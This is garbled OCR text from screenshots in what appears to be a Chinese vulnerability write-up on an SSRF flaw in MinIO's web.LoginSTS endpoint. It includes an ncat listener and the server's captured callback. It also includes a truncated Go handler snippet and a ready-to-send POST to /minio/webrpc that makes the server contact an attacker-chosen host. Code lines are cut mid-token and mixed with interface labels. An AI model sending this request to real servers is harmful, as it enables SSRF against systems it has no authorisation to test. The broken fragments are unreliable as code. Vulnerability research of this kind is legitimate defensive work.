 Cmder
还是他自己，因为它是兼容AWS协议的）。
D:\tmp\minio-ssrf
简化其代码如下：
λ ncat -l 4444
POST /?Action=AssumeRoleWithWebIdentity&Version=2011-06-15&WebIdentityToken=Test HTTP/1.1
Host: 192.168.1.142:4444
User-Agent: Go-http-client/1.1
Content-Length: 0
1 // LoginSTS - STS user login handler.
2 func (web *webAPIHandlers) LoginSTS(r *http
3 ctx := newWebContext(r, args, "WebLoginS
4
5 v := url.Values{}
6 v.Set("Action", webIdentity)
7 v.Set("WebIdentityToken", args.Token)
8 v.Set("Version", stsAPIVersion)
9
10 scheme := "http"
11 // ...
12
Send
Cancel
Request
Pretty Raw \n Actions
1 POST /minio/webrpc HTTP/1.1
2 Host: 192.168.1.142:4444
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
4 Content-Type: application/json
5 Content-Length: 80
6
7 {
"id":1,
"jsonrpc":"2.0",
"params":{
8 "token":"Test"
9 },
"method":"web.LoginSTS"
}
PeiQi 文库